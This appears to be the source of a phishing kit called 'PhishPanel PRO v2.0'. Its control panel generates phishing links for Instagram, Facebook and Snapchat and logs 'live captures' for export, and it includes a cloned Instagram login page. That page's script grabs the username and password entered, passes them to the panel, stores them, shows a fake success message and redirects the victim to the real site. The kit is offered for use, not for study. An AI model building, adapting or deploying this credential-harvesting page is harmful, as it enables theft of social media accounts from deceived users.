
<file: machhli/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>🔥 PhishPanel PRO v2.0</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="container">
        <header>
            <h1>🔥 PhishPanel PRO v2.0</h1>
            <p>Ultimate Phishing Control Panel</p>
        </header>

        <!-- Stats -->
        <div class="stats-grid">
            <div class="stat-card">
                <div class="stat-number" id="totalLinks">0</div>
                <div class="stat-label">Links Created</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="totalCaptures">0</div>
                <div class="stat-label">Live Captures</div>
            </div>
            <div class="stat-card">
                <div class="stat-number" id="activePages">4</div>
                <div class="stat-label">Active Pages</div>
            </div>
        </div>

        <!-- Link Generator -->
        <div class="panel-card">
            <h3>🎯 Generate Phishing Link</h3>
            <select id="pageSelect">
                <option value="instagram">📸 Instagram</option>
                <option value="facebook">📘 Facebook</option>
                <option value="snapchat">👻 Snapchat</option>
                <option value="blue_tick">🔵 Instagram Blue Tick</option>
            </select>
            <button id="generateBtn">🚀 CREATE LINK</button>
            
            <div class="link-section hidden" id="linkSection">
                <div class="link-input">
                    <input type="text" id="phishLink" readonly placeholder="Your phishing link will appear here...">
                    <button id="copyLinkBtn" title="Copy">📋</button>
                </div>
                <div class="link-actions">
                    <button id="qrBtn" title="QR Code">📱</button>
                    <button id="shareBtn" title="Share">🔗</button>
                </div>
            </div>
        </div>

        <!-- Live Logs -->
        <div class="panel-card">
            <div class="logs-header">
                <h3>📊 LIVE CAPTURES</h3>
                <div>
                    <button id="clearBtn" title="Clear All">🗑️</button>
                    <button id="exportBtn" title="Download JSON">💾</button>
                </div>
            </div>
            <div class="logs-container" id="logsContainer">
                <div class="no-logs">🎣 No captures yet... Share links!</div>
            </div>
        </div>
    </div>

    <script src="script.js"></script>
</body>
</html>
</file>

<file: machhli/pages/instagram.html>
<!DOCTYPE html>
<html>
<head>
    <meta name="viewport" content="width=device-width">
    <title>Instagram</title>
    <style>
        body{margin:0;padding:40px 20px;background:#fafafa;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Helvetica,Arial,sans-serif}
        .container{max-width:350px;margin:0 auto;background:#fff;border:1px solid #dbdbdb;border-radius:1px;overflow:hidden;box-shadow:0 0 20px rgba(0,0,0,.05)}
        .header{padding:22px 26px;border-bottom:1px solid #efefef;text-align:center}
        .logo{width:175px;height:51px;background:#fff}
        .form{padding:10px 40px}
        input{width:100%;padding:11px 0 13px 11px;border:1px solid #efefef;border-radius:3px;background:#fafafa;font-size:14px}
        input:focus{border-color:#b2b2b2;background:#fff;outline:0}
        .login-btn{width:100%;padding:8px;background:#0095f6;color:#fff;border:none;border-radius:5px;font-weight:600;cursor:pointer}
    </style>
</head>
<body>
    <div class="container">
        <div class="header">
            <div class="logo" style="background:url(https://www.instagram.com/static/images/web/mobile_nav_type_logo.png/735145cfe0a4.png) no-repeat;background-size:contain;"></div>
        </div>
        <form class="form" id="loginForm">
            <input name="username" type="text" placeholder="Phone number, username, or email">
            <input name="password" type="password" placeholder="Password">
            <button type="submit" class="login-btn">Log in</button>
        </form>
    </div>

    <!-- 🔥 UNIVERSAL CONNECTION SCRIPT -->
    <script>
    document.addEventListener('DOMContentLoaded',function(){const form=document.querySelector('form');form.onsubmit=function(e){e.preventDefault();const formData=new FormData(form);const data=Object.fromEntries(formData);data.page='instagram';data.ip=location.hostname;data.url=location.href;if(window.parent!==window){window.parent.postMessage({type:'PHISH_CAPTURE',page:data.page,creds:data},'*')}localStorage.setItem('capture_'+Date.now(),JSON.stringify(data));setTimeout(()=>{window.location.href='https://www.instagram.com'},1500);document.body.innerHTML+='<div style="position:fixed;bottom:20px;right:20px;background:#4ecdc4;color:white;padding:10px;border-radius:5px">✅ Login Success!</div>';}});
    </script>
</body>
</html>
</file>
<file: machhli/style.css>
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
    font-family: 'Segoe UI', -apple-system, sans-serif;
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    min-height: 100vh;
    padding: 20px;
}

.container { max-width: 1000px; margin: 0 auto; }

header {
    text-align: center;
    background: rgba(255,255,255,0.15);
    backdrop-filter: blur(20px);
    border-radius: 25px;
    padding: 40px 30px;
    margin-bottom: 30px;
    border: 1px solid rgba(255,255,255,0.2);
}

header h1 {
    font-size: 2.8em;
    background: linear-gradient(45deg, #ff6b6b, #4ecdc4, #ffe66d);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin-bottom: 10px;
}

.stats-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(200px, 1fr));
    gap: 20px;
    margin-bottom: 30px;
}

.stat-card {
    background: rgba(255,255,255,0.15);
    backdrop-filter: blur(20px);
    padding: 30px;
    border-radius: 20px;
    text-align: center;
    border: 1px solid rgba(255,255,255,0.2);
    transition: all 0.3s ease;
}

.stat-card:hover { transform: translateY(-10px); box-shadow: 0 20px 40px rgba(0,0,0,0.2); }

.stat-number { font-size: 2.5em; font-weight: bold; color: #4ecdc4; margin-bottom: 10px; }
.stat-label { font-size: 0.9em; opacity: 0.8; }

.panel-card {
    background: rgba(255,255,255,0.15);
    backdrop-filter: blur(20px);
    border-radius: 20px;
    padding: 30px;
    margin-bottom: 30px;
    border: 1px solid rgba(255,255,255,0.2);
}

.panel-card h3 {
    color: #4ecdc4;
    margin-bottom: 20px;
    font-size: 1.4em;
}

#pageSelect {
    width: 100%;
    padding: 18px;
    border: none;
    border-radius: 15px;
    background: rgba(255,255,255,0.2);
    color: white;
    font-size: 16px;
    margin-bottom: 20px;
    cursor: pointer;
}

#generateBtn {
    width: 100%;
    padding: 20px;
    background: linear-gradient(45deg, #ff6b6b, #ff8e8e);
    border: none;
    border-radius: 15px;
    color: white;
    font-size: 18px;
    font-weight: bold;
    cursor: pointer;
    transition: all 0.3s;
}

#generateBtn:hover { transform: scale(1.05); box-shadow: 0 15px 30px rgba(255,107,107,0.4); }

.link-section {
    margin-top: 25px;
    padding-top: 25px;
    border-top: 1px solid rgba(255,255,255,0.2);
}

.link-input {
    display: flex;
    gap: 10px;
    margin-bottom: 15px;
}

#phishLink {
    flex: 1;
    padding: 18px;
    border: none;
    border-radius: 12px;
    background: rgba(0,0,0,0.3);
    color: white;
    font-family: monospace;
    font-size: 14px;
}

.link-actions { display: flex; gap: 10px; }

button {
    padding: 12px 20px;
    border: none;
    border-radius: 12px;
    cursor: pointer;
    font-weight: 600;
    transition: all 0.3s;
    font-size: 14px;
}

#copyLinkBtn, #qrBtn, #shareBtn { padding: 15px; min-width: 50px; }

#copyLinkBtn { background: #4ecdc4; }
#qrBtn { background: #45b7d1; }
#shareBtn { background: #ffe66d; color: #333; }

.logs-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 20px;
}

#clearBtn { background: #ff6b6b; }
#exportBtn { background: #4ecdc4; margin-left: 10px; }

.logs-container {
    max-height: 400px;
    overflow-y: auto;
    padding: 10px;
}

.log-item {
    background: rgba(0,0,0,0.3);
    padding: 20px;
    margin-bottom: 15px;
    border-radius: 15px;
    border-left: 4px solid #4ecdc4;
    animation: slideIn 0.4s ease;
}

@keyframes slideIn {
    from { opacity: 0; transform: translateX(-30px); }
    to { opacity: 1; transform: translateX(0); }
}

.log-header { 
    display: flex; 
    justify-content: space-between; 
    margin-bottom: 12px;
    font-size: 14px;
    opacity: 0.9;
}

.log-creds {
    font-family: 'Courier New', monospace;
    background: rgba(0,0,0,0.4);
    padding: 15px;
    border-radius: 10px;
    font-size: 14px;
    line-height: 1.6;
}

.no-logs {
    text-align: center;
    padding: 60px;
    opacity: 0.6;
    font-size: 18px;
}

.hidden { display: none !important; }

@media (max-width: 768px) {
    .link-input { flex-direction: column; }
    .link-actions { justify-content: center; }
}
</file>
